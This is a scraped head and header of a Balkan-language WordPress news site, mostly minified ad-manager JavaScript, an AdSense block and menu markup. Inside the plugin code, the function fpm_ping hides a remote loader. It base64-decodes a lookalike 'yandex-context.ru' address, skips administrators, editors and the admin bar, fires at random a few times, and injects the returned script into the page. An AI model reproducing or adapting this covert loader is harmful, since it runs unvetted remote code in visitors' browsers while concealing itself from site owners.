ntElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-249112 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">16.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
